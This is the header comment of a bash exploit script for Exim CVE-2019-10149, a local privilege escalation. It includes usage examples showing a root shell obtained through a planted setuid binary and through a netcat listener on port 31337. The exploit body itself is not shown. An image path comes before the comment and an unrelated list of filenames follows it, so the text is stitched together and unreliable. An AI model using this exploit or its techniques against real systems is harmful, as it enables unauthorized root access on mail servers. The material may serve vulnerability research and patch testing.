 #!/bin/bash
#
# raptor_exim_wiz - "The Return of the WIZard" LPE exploit
# Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
#
# A flaw was found in Exim versions 4.87 to 4.91 (inclusive).
# Improper validation of recipient address in deliver_message()
# function in /src/deliver.c may lead to remote command execution.
# (CVE-2019-10149)
#
# This is a local privilege escalation exploit for "The Return
# of the WIZard" vulnerability reported by the Qualys Security
# Advisory team.
#
# Credits:
# Qualys Security Advisory team (kudos for your amazing research!)
# Dennis 'dhn' Herrmann (/dev/tcp technique)
#
# Usage (setuid method):
# $ id
# uid=1000(raptor) gid=1000(raptor) groups=1000(raptor) [...]
# $ ./raptor_exim_wiz -m setuid
# Preparing setuid shell helper...
# Delivering setuid payload...
# [...]
# Waiting 5 seconds...
# -rwsr-xr-x 1 root raptor 8744 Jun 16 13:03 /tmp/pwned
# # id
# uid=0(root) gid=0(root) groups=0(root)
#
# Usage (netcat method):
# $ id
# uid=1000(raptor) gid=1000(raptor) groups=1000(raptor) [...]
# $ ./raptor_exim_wiz -m netcat
# Delivering netcat payload...
# Waiting 5 seconds...
# localhost [127.0.0.1] 31337 (?) open
# id
# uid=0(root) gid=0(root) groups=0(root)
#
# Vulnerable platforms:
# Exim 4.87 - 4.91
#
# Tested against:
# Exim 4.89 on Debian GNU/Linux 9 (stretch) [exim-4.89.tar.xz]
#
tools
sqlstest
aw.zip
pacp
zip.jpg
nmap.xml